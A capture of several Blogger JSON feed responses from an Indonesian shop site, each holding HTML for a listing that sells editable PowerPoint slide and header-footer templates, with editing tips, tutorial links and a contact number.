jQuery33106578386187086287_1769122592574({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5185985042545782603.post-9168200820128414371"},"published":{"$t":"2022-10-01T09:21:00.000-07:00"},"updated":{"$t":"2022-10-01T09:21:44.754-07:00"},"title":{"type":"text","$t":"517-HEADER AND FOOTER 1"},"content":{"type":"html","$t":"\u003Cdiv id=\"box-slider\"\u003E\n\u003Cdiv id=\"boxslider\"\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cimg alt=\"\" src=\"\" \/\u003E\u003C\/li\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\n\u003C\/ul\u003E\n\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cstrike\u003Eprice1\/Rp. 10.000\u003C\/strike\u003E\u003Cstrike\u003Eprice\/Rp. 5.000\u003C\/strike\u003E\u003Cstrike\u003Eoff\/-50%\u003C\/strike\u003E\n\n\u003Cdiv id=\"desc\"\u003E\n\u003Cdiv class=\"desc-snippet\"\u003E\n\u003Cdiv class=\"product-attr-text\"\u003E\nStok: \u003Cspan class=\"adastock\"\u003ETersedia\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"product-attr-text\"\u003E\nKode Produk: PPS\u003Cspan class=\"smallbold\"\u003E5\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cdiv id=\"timerpost\"\u003E\n\u003Cdiv class=\"timerpost\"\u003E\n\u003Cdiv class=\"boxflas\"\u003E\n\u003Cdiv class=\"timer-akhir\"\u003Eberakhir dalam\u003C\/div\u003E\n\u003Cdiv class=\"box\"\u003E\n\u003Cdiv class=\"days\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"box\"\u003E\n\u003Cdiv class=\"hours\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"box\"\u003E\n\u003Cdiv class=\"minutes\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"box\"\u003E\n\u003Cdiv class=\"seconds\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cdiv class=\"tab-wrapper\"\u003E\n\u003Cul class=\"tab-menu\"\u003E\n\u003Cli class=\"active\"\u003EDetail\u003C\/li\u003E\n\u003Cli\u003EInformasi\u003C\/li\u003E\n\u003Cli\u003EUlasan\u003C\/li\u003E\u003C\/ul\u003E\u003Cb\u003E\u003Cdiv class=\"tab-wrapper\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003ESlide PowerPoint\u003C\/b\u003E\u003Cbr \/\u003E\u003Col\u003E\u003Cli\u003ESlide PowerPoint ini sepenuhnya bisa diedit, baik teks, gambar, warna, animasi, dll.\u003C\/li\u003E\u003Cli\u003EMenggunakan dimensi ukuran slide 16:9 atau Wide Screen\u003C\/li\u003E\u003Cli\u003ESudah dilengkapi dengan animasi dan efek transisi yang menarik\u003C\/li\u003E\u003Cli\u003EKhusus untuk slide grafik sudah disinkronkan dengan data Excel\u003C\/li\u003E\u003C\/ol\u003E\u003Cb\u003ECara Edit Slide PPT\u003C\/b\u003E\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003EUntuk mengedit gunakan aplikasi PowerPoint, jangan menggunakan Google Slide atau Keynote\u003C\/li\u003E\u003Cli\u003EUntuk lebih jelas dan detail bagaimana cara edit slide Power Point ini, silakan simak video tutorialnya berikut ini:\u0026nbsp;\u003Ca href=\"https:\/\/youtu.be\/1UKBRiLbTEI\"\u003E\u003Cb\u003Ehttps:\/\/youtu.be\/1UKBRiLbTEI\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003Ch3 style=\"text-align: left;\"\u003EPreview Lengkap\u003C\/h3\u003E\u003Cdiv\u003EUntuk melihat bagaimana tampilan animasi, efek transisi dari slide presentasi PowerPoint ini, silakan klik link berikut ini:\u0026nbsp;\u003Ca href=\"https:\/\/www.youtube.com\/c\/PakarTutorialOK\/videos\"\u003E\u003Cb\u003Ehttps:\/\/www.youtube.com\/c\/PakarTutorialOK\/videos\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003Ch3 style=\"text-align: left;\"\u003EFile Siap Pakai Lainnya\u003C\/h3\u003E\u003Cdiv\u003EJenis file siap pakai lainnya yang ada Agen File Pakar Tutorial di antaranya:\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ESlide Presentasi Sidang Skripsi\u003C\/li\u003E\u003Cli\u003ESlide Presentasi Sidang Tesis\u003C\/li\u003E\u003Cli\u003ESlide Presentasi Sidang Disertasi\u003C\/li\u003E\u003Cli\u003ESlide Presentasi Proposal Skripsi\u003C\/li\u003E\u003Cli\u003ESlide Presentasi Proposal Tesis\u003C\/li\u003E\u003Cli\u003ESlide Presentasi Proposal Disertasi\u003C\/li\u003E\u003Cli\u003ECover Makalah\u003C\/li\u003E\u003Cli\u003ECover Proposal\u003C\/li\u003E\u003Cli\u003ECover Laporan\u003C\/li\u003E\u003Cli\u003ECover Program Kerja\u003C\/li\u003E\u003Cli\u003ECover Buku\u003C\/li\u003E\u003Cli\u003ECover Tugas Kuliah\u003C\/li\u003E\u003Cli\u003ECover Tugas Sekolah\u003C\/li\u003E\u003Cli\u003ECover Diktat\u003C\/li\u003E\u003Cli\u003ECover Modul\u003C\/li\u003E\u003Cli\u003ESertifikat Pelatihan\u003C\/li\u003E\u003Cli\u003ESertifikat Workshop\u003C\/li\u003E\u003Cli\u003ESertifikat Kejuaraan\u003C\/li\u003E\u003Cli\u003ESertifikat Seminar\u003C\/li\u003E\u003Cli\u003EPiagam Penghargaan\u003C\/li\u003E\u003Cli\u003EBrosur\u003C\/li\u003E\u003Cli\u003EBrosur Sekolah\u003C\/li\u003E\u003Cli\u003EBrosur Produk\u003C\/li\u003E\u003Cli\u003EBrosur Hotel\u003C\/li\u003E\u003Cli\u003EBrosur Restoran\u003C\/li\u003E\u003Cli\u003EBrosur Makanan\u003C\/li\u003E\u003Cli\u003EBrosur Kuliner\u003C\/li\u003E\u003Cli\u003EBrosur Promo\u003C\/li\u003E\u003Cli\u003ECV\u003C\/li\u003E\u003Cli\u003ECurriculum Vitae\u003C\/li\u003E\u003Cli\u003ESurat Lamaran Kerja\u003C\/li\u003E\u003Cli\u003EKop Surat\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EDesain Kop Surat\u003C\/li\u003E\u003Cli\u003EHeader Footer\u003C\/li\u003E\u003Cli\u003EKartu Nama\u003C\/li\u003E\u003Cli\u003EKartu Tanda Peserta\u003C\/li\u003E\u003Cli\u003EKartu Label\u003C\/li\u003E\u003Cli\u003EKartu Undangan Digital\u003C\/li\u003E\u003Cli\u003EUcapan Idul Fitri Digital\u003C\/li\u003E\u003Cli\u003EUcapan Marhaban ya Ramadhan\u003C\/li\u003E\u003Cli\u003EUcapan Tahun Baru\u003C\/li\u003E\u003Cli\u003EUcapan Ulang Tahun\u003C\/li\u003E\u003Cli\u003EPoster\u003C\/li\u003E\u003Cli\u003EPamflet\u003C\/li\u003E\u003Cli\u003ESpanduk\u003C\/li\u003E\u003Cli\u003EBanner\u003C\/li\u003E\u003Cli\u003EBaliho\u003C\/li\u003E\u003Cli\u003EVideo Intro\u003C\/li\u003E\u003Cli\u003EVideo Intro YouTube\u003C\/li\u003E\u003Cli\u003EVideo Intro Pembuka Presentasi\u003C\/li\u003E\u003Cli\u003Edan berbagai file siap pakai lainnya\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBila ada kendala, Anda bisa menghubungi kami di WhatsApp: \u003Cb\u003E0822 9903 4411\u003C\/b\u003E (Text Only)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cul class=\"tab-menu\"\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"tab-content\"\u003E\n\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.agenfile.com\/feeds\/9168200820128414371\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.agenfile.com\/2022\/10\/517-header-and-footer-1.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5185985042545782603\/posts\/default\/9168200820128414371"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5185985042545782603\/posts\/default\/9168200820128414371"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.agenfile.com\/2022\/10\/517-header-and-footer-1.html","title":"517-HEADER AND FOOTER 1"}],"author":[{"name":{"$t":"Pakar Tutorial"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03842146185752571472"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.agenfile.com/feeds/posts/default/4412653764054697581?alt=json&callback=jQuery33106578386187086287_1769122592568&_=1769122592569
body_size: 2027
content:
// API callback
jQuery33106578386187086287_1769122592568({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5185985042545782603.post-4412653764054697581"},"published":{"$t":"2022-07-10T11:31:00.002-07:00"},"updated":{"$t":"2022-07-10T11:31:15.738-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SLIDE CONTENT"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SLIDE PPT"}],"title":{"type":"text","$t":"516-SLIDE PPT"},"content":{"type":"html","$t":"\u003Cdiv id=\"box-slider\"\u003E\n\u003Cdiv id=\"boxslider\"\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQz-mSxGINVWes1NArStSvf-SLF-EB9sMOnQUda413fqYSrfUb4uUlG-uMZFhpxiAOv86odX2XuCHQliq95X7ag269FHdCneII8xAoP9mttmFY_vfaPedpd-Bvgl8COuB1FHVhdqSHj2U11FGn4Fr1MSiMuMQoYn0FGh3NnK_zVLZRUPNiBjeZf80Aww\/s1600\/Slide16.JPG\" \/\u003E\u003C\/li\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\n\u003C\/ul\u003E\n\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cstrike\u003Eprice1\/Rp. 10.000\u003C\/strike\u003E\u003Cstrike\u003Eprice\/Rp. 5.000\u003C\/strike\u003E\u003Cstrike\u003Eoff\/-50%\u003C\/strike\u003E\n\n\u003Cdiv id=\"desc\"\u003E\n\u003Cdiv class=\"desc-snippet\"\u003E\n\u003Cdiv class=\"product-attr-text\"\u003E\nStok: \u003Cspan class=\"adastock\"\u003ETersedia\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"product-attr-text\"\u003E\nKode Produk: PPS\u003Cspan class=\"smallbold\"\u003E516\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cdiv id=\"timerpost\"\u003E\n\u003Cdiv class=\"timerpost\"\u003E\n\u003Cdiv class=\"boxflas\"\u003E\n\u003Cdiv class=\"timer-akhir\"\u003Eberakhir dalam\u003C\/div\u003E\n\u003Cdiv class=\"box\"\u003E\n\u003Cdiv class=\"days\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"box\"\u003E\n\u003Cdiv class=\"hours\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"box\"\u003E\n\u003Cdiv class=\"minutes\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"box\"\u003E\n\u003Cdiv class=\"seconds\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cdiv class=\"tab-wrapper\"\u003E\n\u003Cul class=\"tab-menu\"\u003E\n\u003Cli class=\"active\"\u003EDetail\u003C\/li\u003E\n\u003Cli\u003EInformasi\u003C\/li\u003E\n\u003Cli\u003EUlasan\u003C\/li\u003E\u003C\/ul\u003E\u003Cb\u003E\u003Cdiv class=\"tab-wrapper\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003ESlide PowerPoint\u003C\/b\u003E\u003Cbr \/\u003E\u003Col\u003E\u003Cli\u003ESlide PowerPoint ini sepenuhnya bisa diedit, baik teks, gambar, warna, animasi, dll.\u003C\/li\u003E\u003Cli\u003EMenggunakan dimensi ukuran slide 16:9 atau Wide Screen\u003C\/li\u003E\u003Cli\u003ESudah dilengkapi dengan animasi dan efek transisi yang menarik\u003C\/li\u003E\u003Cli\u003EKhusus untuk slide grafik sudah disinkronkan dengan data Excel\u003C\/li\u003E\u003C\/ol\u003E\u003Cb\u003ECara Edit Slide PPT\u003C\/b\u003E\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003EUntuk mengedit gunakan aplikasi PowerPoint, jangan menggunakan Google Slide atau Keynote\u003C\/li\u003E\u003Cli\u003EUntuk lebih jelas dan detail bagaimana cara edit slide Power Point ini, silakan simak video tutorialnya berikut ini:\u0026nbsp;\u003Ca href=\"https:\/\/youtu.be\/1UKBRiLbTEI\"\u003E\u003Cb\u003Ehttps:\/\/youtu.be\/1UKBRiLbTEI\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003Ch3 style=\"text-align: left;\"\u003EPreview Lengkap\u003C\/h3\u003E\u003Cdiv\u003EUntuk melihat bagaimana tampilan animasi, efek transisi dari slide presentasi PowerPoint ini, silakan klik link berikut ini:\u0026nbsp;\u003Ca href=\"https:\/\/www.youtube.com\/c\/PakarTutorialOK\/videos\"\u003E\u003Cb\u003Ehttps:\/\/www.youtube.com\/c\/PakarTutorialOK\/videos\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003Ch3 style=\"text-align: left;\"\u003EFile Siap Pakai Lainnya\u003C\/h3\u003E\u003Cdiv\u003EJenis file siap pakai lainnya yang ada Agen File Pakar Tutorial di antaranya:\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ESlide Presentasi Sidang Skripsi\u003C\/li\u003E\u003Cli\u003ESlide Presentasi Sidang Tesis\u003C\/li\u003E\u003Cli\u003ESlide Presentasi Sidang Disertasi\u003C\/li\u003E\u003Cli\u003ESlide Presentasi Proposal Skripsi\u003C\/li\u003E\u003Cli\u003ESlide Presentasi Proposal Tesis\u003C\/li\u003E\u003Cli\u003ESlide Presentasi Proposal Disertasi\u003C\/li\u003E\u003Cli\u003ECover Makalah\u003C\/li\u003E\u003Cli\u003ECover Proposal\u003C\/li\u003E\u003Cli\u003ECover Laporan\u003C\/li\u003E\u003Cli\u003ECover Program Kerja\u003C\/li\u003E\u003Cli\u003ECover Buku\u003C\/li\u003E\u003Cli\u003ECover Tugas Kuliah\u003C\/li\u003E\u003Cli\u003ECover Tugas Sekolah\u003C\/li\u003E\u003Cli\u003ECover Diktat\u003C\/li\u003E\u003Cli\u003ECover Modul\u003C\/li\u003E\u003Cli\u003ESertifikat Pelatihan\u003C\/li\u003E\u003Cli\u003ESertifikat Workshop\u003C\/li\u003E\u003Cli\u003ESertifikat Kejuaraan\u003C\/li\u003E\u003Cli\u003ESertifikat Seminar\u003C\/li\u003E\u003Cli\u003EPiagam Penghargaan\u003C\/li\u003E\u003Cli\u003EBrosur\u003C\/li\u003E\u003Cli\u003EBrosur Sekolah\u003C\/li\u003E\u003Cli\u003EBrosur Produk\u003C\/li\u003E\u003Cli\u003EBrosur Hotel\u003C\/li\u003E\u003Cli\u003EBrosur Restoran\u003C\/li\u003E\u003Cli\u003EBrosur Makanan\u003C\/li\u003E\u003Cli\u003EBrosur Kuliner\u003C\/li\u003E\u003Cli\u003EBrosur Promo\u003C\/li\u003E\u003Cli\u003ECV\u003C\/li\u003E\u003Cli\u003ECurriculum Vitae\u003C\/li\u003E\u003Cli\u003ESurat Lamaran Kerja\u003C\/li\u003E\u003Cli\u003EKop Surat\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EDesain Kop Surat\u003C\/li\u003E\u003Cli\u003EHeader Footer\u003C\/li\u003E\u003Cli\u003EKartu Nama\u003C\/li\u003E\u003Cli\u003EKartu Tanda Peserta\u003C\/li\u003E\u003Cli\u003EKartu Label\u003C\/li\u003E\u003Cli\u003EKartu Undangan Digital\u003C\/li\u003E\u003Cli\u003EUcapan Idul Fitri Digital\u003C\/li\u003E\u003Cli\u003EUcapan Marhaban ya Ramadhan\u003C\/li\u003E\u003Cli\u003EUcapan Tahun Baru\u003C\/li\u003E\u003Cli\u003EUcapan Ulang Tahun\u003C\/li\u003E\u003Cli\u003EPoster\u003C\/li\u003E\u003Cli\u003EPamflet\u003C\/li\u003E\u003Cli\u003ESpanduk\u003C\/li\u003E\u003Cli\u003EBanner\u003C\/li\u003E\u003Cli\u003EBaliho\u003C\/li\u003E\u003Cli\u003EVideo Intro\u003C\/li\u003E\u003Cli\u003EVideo Intro YouTube\u003C\/li\u003E\u003Cli\u003EVideo Intro Pembuka Presentasi\u003C\/li\u003E\u003Cli\u003Edan berbagai file siap pakai lainnya\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBila ada kendala, Anda bisa menghubungi kami di WhatsApp: \u003Cb\u003E0822 9903 4411\u003C\/b\u003E (Text Only)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cul class=\"tab-menu\"\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"tab-content\"\u003E\n\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.agenfile.com\/feeds\/4412653764054697581\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.agenfile.com\/2022\/07\/516-slide-ppt.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5185985042545782603\/posts\/default\/4412653764054697581"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5185985042545782603\/posts\/default\/4412653764054697581"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.agenfile.com\/2022\/07\/516-slide-ppt.html","title":"516-SLIDE PPT"}],"author":[{"name":{"$t":"Pakar Tutorial"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03842146185752571472"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQz-mSxGINVWes1NArStSvf-SLF-EB9sMOnQUda413fqYSrfUb4uUlG-uMZFhpxiAOv86odX2XuCHQliq95X7ag269FHdCneII8xAoP9mttmFY_vfaPedpd-Bvgl8COuB1FHVhdqSHj2U11FGn4Fr1MSiMuMQoYn0FGh3NnK_zVLZRUPNiBjeZf80Aww\/s72-c\/Slide16.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.agenfile.com/feeds/posts/default/614164542199267912?alt=json&callback=jQuery33106578386187086287_1769122592590&_=1769122592591
body_size: 2030
content:
// API callback
jQuery33106578386187086287_1769122592590({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5185985042545782603.post-614164542199267912"},"published":{"$t":"2022-07-10T11:27:00.001-07:00"},"updated":{"$t":"2022-07-10T11:27:08.385-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SLIDE CONTENT"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SLIDE PPT"}],"title":{"type":"text","$t":"512-SLIDE PPT"},"content":{"type":"html","$t":"\u003Cdiv id=\"box-slider\"\u003E\n\u003Cdiv id=\"boxslider\"\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWO3pWLC2jr2Pg1MeFOc9IAHAJmpCiuNy7yapZ6TBK25tXdLPEWvf56ynSFc-aSObXwr-D94zRxRYmeypkB1Tfa2QfkvoSjcTFVZuji0YAOZkuRcJbOc8uE1hCgEC2ljJlKWlpqU0UH5YZgIAfG1g6H2PIg-F0e5ZCGVqdW1j6Av6E6hFN5fsdoq0V9A\/s1600\/Slide12.JPG\" \/\u003E\u003C\/li\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\n\u003C\/ul\u003E\n\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cstrike\u003Eprice1\/Rp. 10.000\u003C\/strike\u003E\u003Cstrike\u003Eprice\/Rp. 5.000\u003C\/strike\u003E\u003Cstrike\u003Eoff\/-50%\u003C\/strike\u003E\n\n\u003Cdiv id=\"desc\"\u003E\n\u003Cdiv class=\"desc-snippet\"\u003E\n\u003Cdiv class=\"product-attr-text\"\u003E\nStok: \u003Cspan class=\"adastock\"\u003ETersedia\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"product-attr-text\"\u003E\nKode Produk: PPS\u003Cspan class=\"smallbold\"\u003E512\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cdiv id=\"timerpost\"\u003E\n\u003Cdiv class=\"timerpost\"\u003E\n\u003Cdiv class=\"boxflas\"\u003E\n\u003Cdiv class=\"timer-akhir\"\u003Eberakhir dalam\u003C\/div\u003E\n\u003Cdiv class=\"box\"\u003E\n\u003Cdiv class=\"days\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"box\"\u003E\n\u003Cdiv class=\"hours\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"box\"\u003E\n\u003Cdiv class=\"minutes\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"box\"\u003E\n\u003Cdiv class=\"seconds\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cdiv class=\"tab-wrapper\"\u003E\n\u003Cul class=\"tab-menu\"\u003E\n\u003Cli class=\"active\"\u003EDetail\u003C\/li\u003E\n\u003Cli\u003EInformasi\u003C\/li\u003E\n\u003Cli\u003EUlasan\u003C\/li\u003E\u003C\/ul\u003E\u003Cb\u003E\u003Cdiv class=\"tab-wrapper\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003ESlide PowerPoint\u003C\/b\u003E\u003Cbr \/\u003E\u003Col\u003E\u003Cli\u003ESlide PowerPoint ini sepenuhnya bisa diedit, baik teks, gambar, warna, animasi, dll.\u003C\/li\u003E\u003Cli\u003EMenggunakan dimensi ukuran slide 16:9 atau Wide Screen\u003C\/li\u003E\u003Cli\u003ESudah dilengkapi dengan animasi dan efek transisi yang menarik\u003C\/li\u003E\u003Cli\u003EKhusus untuk slide grafik sudah disinkronkan dengan data Excel\u003C\/li\u003E\u003C\/ol\u003E\u003Cb\u003ECara Edit Slide PPT\u003C\/b\u003E\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003EUntuk mengedit gunakan aplikasi PowerPoint, jangan menggunakan Google Slide atau Keynote\u003C\/li\u003E\u003Cli\u003EUntuk lebih jelas dan detail bagaimana cara edit slide Power Point ini, silakan simak video tutorialnya berikut ini:\u0026nbsp;\u003Ca href=\"https:\/\/youtu.be\/1UKBRiLbTEI\"\u003E\u003Cb\u003Ehttps:\/\/youtu.be\/1UKBRiLbTEI\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003Ch3 style=\"text-align: left;\"\u003EPreview Lengkap\u003C\/h3\u003E\u003Cdiv\u003EUntuk melihat bagaimana tampilan animasi, efek transisi dari slide presentasi PowerPoint ini, silakan klik link berikut ini:\u0026nbsp;\u003Ca href=\"https:\/\/www.youtube.com\/c\/PakarTutorialOK\/videos\"\u003E\u003Cb\u003Ehttps:\/\/www.youtube.com\/c\/PakarTutorialOK\/videos\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003Ch3 style=\"text-align: left;\"\u003EFile Siap Pakai Lainnya\u003C\/h3\u003E\u003Cdiv\u003EJenis file siap pakai lainnya yang ada Agen File Pakar Tutorial di antaranya:\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ESlide Presentasi Sidang Skripsi\u003C\/li\u003E\u003Cli\u003ESlide Presentasi Sidang Tesis\u003C\/li\u003E\u003Cli\u003ESlide Presentasi Sidang Disertasi\u003C\/li\u003E\u003Cli\u003ESlide Presentasi Proposal Skripsi\u003C\/li\u003E\u003Cli\u003ESlide Presentasi Proposal Tesis\u003C\/li\u003E\u003Cli\u003ESlide Presentasi Proposal Disertasi\u003C\/li\u003E\u003Cli\u003ECover Makalah\u003C\/li\u003E\u003Cli\u003ECover Proposal\u003C\/li\u003E\u003Cli\u003ECover Laporan\u003C\/li\u003E\u003Cli\u003ECover Program Kerja\u003C\/li\u003E\u003Cli\u003ECover Buku\u003C\/li\u003E\u003Cli\u003ECover Tugas Kuliah\u003C\/li\u003E\u003Cli\u003ECover Tugas Sekolah\u003C\/li\u003E\u003Cli\u003ECover Diktat\u003C\/li\u003E\u003Cli\u003ECover Modul\u003C\/li\u003E\u003Cli\u003ESertifikat Pelatihan\u003C\/li\u003E\u003Cli\u003ESertifikat Workshop\u003C\/li\u003E\u003Cli\u003ESertifikat Kejuaraan\u003C\/li\u003E\u003Cli\u003ESertifikat Seminar\u003C\/li\u003E\u003Cli\u003EPiagam Penghargaan\u003C\/li\u003E\u003Cli\u003EBrosur\u003C\/li\u003E\u003Cli\u003EBrosur Sekolah\u003C\/li\u003E\u003Cli\u003EBrosur Produk\u003C\/li\u003E\u003Cli\u003EBrosur Hotel\u003C\/li\u003E\u003Cli\u003EBrosur Restoran\u003C\/li\u003E\u003Cli\u003EBrosur Makanan\u003C\/li\u003E\u003Cli\u003EBrosur Kuliner\u003C\/li\u003E\u003Cli\u003EBrosur Promo\u003C\/li\u003E\u003Cli\u003ECV\u003C\/li\u003E\u003Cli\u003ECurriculum Vitae\u003C\/li\u003E\u003Cli\u003ESurat Lamaran Kerja\u003C\/li\u003E\u003Cli\u003EKop Surat\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EDesain Kop Surat\u003C\/li\u003E\u003Cli\u003EHeader Footer\u003C\/li\u003E\u003Cli\u003EKartu Nama\u003C\/li\u003E\u003Cli\u003EKartu Tanda Peserta\u003C\/li\u003E\u003Cli\u003EKartu Label\u003C\/li\u003E\u003Cli\u003EKartu Undangan 